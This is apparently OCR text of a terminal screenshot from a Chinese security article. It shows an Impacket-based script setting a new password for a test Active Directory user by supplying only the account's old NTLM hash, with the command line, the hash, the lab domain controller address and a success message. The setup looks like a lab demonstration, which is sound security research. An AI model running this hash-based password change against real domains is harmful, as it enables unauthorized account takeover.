 loong716@long-MBP ~/python/impacket-impacket_0_9_22/examples
$ python3 changentlm.py testad/test1: -user test2 -server testdc1 -old-ntlm
c39c687d2b74544abbcabfd23681d774 -new-pass Th1s.Is.N3w.Pass -dc-ip 192.168.47.5
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Connecting to Server testdc1...
[*] Enumerating domains on target server...
[*] Select domain: TESTAD
[*] Try to Open domain TESTAD...
[*] Looking up user test2...
[*] Open the handle to the user object...
[+] Change password success!
安全客（www.anquanke.com）